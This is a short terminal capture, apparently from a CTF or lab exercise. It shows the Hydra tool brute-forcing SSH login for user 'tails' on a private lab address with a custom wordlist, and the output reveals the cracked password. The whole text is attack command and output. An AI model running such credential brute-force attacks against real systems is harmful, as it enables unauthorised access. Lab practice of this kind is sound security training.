 ┌──(kali㉿kali)-[~]
└─$ sudo hydra -l tails -P invertido_sin_espacios.txt ssh://172.17.0.2 -I
[sudo] password for kali:
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-10 06:50:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
e -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344171 login tries (l:1/p:14344171), ~896511 tries per ta
sk
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: tails   password: 3117548331
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-10 06:50:58